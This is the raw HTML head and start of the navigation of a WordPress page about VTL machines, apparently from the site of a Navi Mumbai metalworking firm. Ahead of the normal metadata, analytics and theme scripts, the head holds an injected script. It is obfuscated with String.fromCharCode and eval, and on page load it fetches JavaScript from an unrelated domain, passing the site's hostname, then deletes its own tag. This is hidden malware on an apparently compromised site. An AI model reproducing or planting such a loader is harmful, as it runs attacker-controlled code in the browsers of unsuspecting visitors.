

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hawametalworks.com/vtl-machines/
body_size: 11490
content:
 <!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="shortcut icon" href="https://www.hawametalworks.com/wp-content/uploads/2020/06/hawa-metal-works.png" >
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Hawa Metal Works</title>
	<link rel="canonical" href="https://www.hawametalworks.com/vtl-machines/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Hawa Metal Works" />
	<meta property="og:url" content="https://www.hawametalworks.com/vtl-machines/" />
	<meta property="og:site_name" content="Hawa Metal Works" />
	<meta property="article:modified_time" content="2020-06-15T10:15:26+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.hawametalworks.com/vtl-machines/","url":"https://www.hawametalworks.com/vtl-machines/","name":"- Hawa Metal Works","isPartOf":{"@id":"https://www.hawametalworks.com/#website"},"datePublished":"2019-01-22T07:13:29+00:00","dateModified":"2020-06-15T10:15:26+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hawametalworks.com/vtl-machines/"]}]},{"@type":"WebSite","@id":"https://www.hawametalworks.com/#website","url":"https://www.hawametalworks.com/","name":"Hawa Metal Works","description":"manufacturing companies in navi mumbai","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hawametalworks.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hawa Metal Works &raquo; Feed" href="https://www.hawametalworks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hawa Metal Works &raquo; Comments Feed" href="https://www.hawametalworks.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.15.3 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-169207768-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.15.3';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-169207768-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-169207768-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hawametalworks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hawametalworks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hawametalworks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='prodigy-style-css' href='https://www.hawametalworks.com/wp-content/themes/hawametal/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='prodigy-bootstrap-css' href='https://www.hawametalworks.com/wp-content/themes/hawametal/bootstrap/bootstrap.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='prodigy-slidercss-css' href='https://www.hawametalworks.com/wp-content/themes/hawametal/layouts/slippry.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='prodigy-slidercss2-css' href='https://www.hawametalworks.com/wp-content/themes/hawametal/layouts/slippry2.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='prodigy-slmn-owl.carousel-css' href='https://www.hawametalworks.com/wp-content/themes/hawametal/inc/owl.carousel/assets/owl.carousel.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-Prodigy-css' href='https://fonts.googleapis.com/css?family=Abel%3A400&#038;ver=1690266002' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hawametalworks.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.15.3" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.hawametalworks.com","hash_tracking":"false","ua":"UA-169207768-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://www.hawametalworks.com/wp-content/themes/hawametal/js/jquery.js?ver=6.6.2" id="jquery-js"></script>
<script type="text/javascript" src="https://www.hawametalworks.com/wp-content/themes/hawametal/bootstrap/bootstrap.min.js?ver=6.6.2" id="prodigy-bootstrapJS-js"></script>
<script type="text/javascript" src="https://www.hawametalworks.com/wp-content/themes/hawametal/fontawesome/js/all.min.js?ver=6.6.2" id="prodigy-fontawesome-js"></script>
<script type="text/javascript" src="https://www.hawametalworks.com/wp-content/themes/hawametal/js/slippry.min.js?ver=6.6.2" id="prodigy-sliderJS-js"></script>
<script type="text/javascript" src="https://www.hawametalworks.com/wp-content/themes/hawametal/inc/owl.carousel/owl.carousel.min.js?ver=6.6.2" id="prodigy-carouselJS-js"></script>
<script type="text/javascript" src="https://www.hawametalworks.com/wp-content/themes/hawametal/js/myjs.js?ver=6.6.2" id="prodigy-MYJS-js"></script>
<link rel="https://api.w.org/" href="https://www.hawametalworks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hawametalworks.com/wp-json/wp/v2/pages/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hawametalworks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.hawametalworks.com/?p=46' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hawametalworks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hawametalworks.com%2Fvtl-machines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hawametalworks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hawametalworks.com%2Fvtl-machines%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" title="dynamic-css" class="options-output">.customcolor a{color:#000;}.customcolor a:hover{color:#b43941;}.customcolor a:active{color:#b43941;}.customcolor{color:#000000;}.site-title{color:#000000;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{border-top:3px solid #1e73be;border-bottom:3px solid #1e73be;border-left:3px solid #1e73be;border-right:3px solid #1e73be;}.site-header{margin-top:1;margin-right:2;margin-bottom:3;margin-left:4;}h1, h2, h3, h4{font-family:Arial,Helvetica,sans-serif;font-weight:Normal;font-style:normal;color:#dd9933;font-size:30px;}.site-description{font-family:Abel;line-height:40px;font-weight:normal;font-style:700;color:#333;font-size:33px;}</style>	 

	 <!--[if IE]>
   
   <style type="text/css">

   .site-branding { 
       background:#fff;
    } 

	.sy-caption-wrap {
	background:#000;
	}

    </style>

<![endif]-->

</head>

<body class="page-template page-template-page-withsider page-template-page-withsider-php page page-id-46">
	
<div class="site-branding  position-absolute container-fluid">

			

			<div class="col-lg-3 col-md-3 col-sm-7 col-xs-12 float-right">
			<a href="https://www.hawametalworks.com">
			<img src="https://www.hawametalworks.com/wp-content/uploads/2019/01/hawa-metal-logo.jpg" /></a>
			</div>
	
		<nav id="site-navigation" class="main-navigation col-lg-9 col-md-9 col-sm-5 col-xs-12 float-left">
			
		
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			
			Primary Menu</button><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://www.hawametalworks.com/">Home</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.hawametalworks.com/about-us/">About Us</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.hawametalworks.com/quality/">Quality</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-25"><a href="http://hawametalworks.com/services/machining/">Services</a>
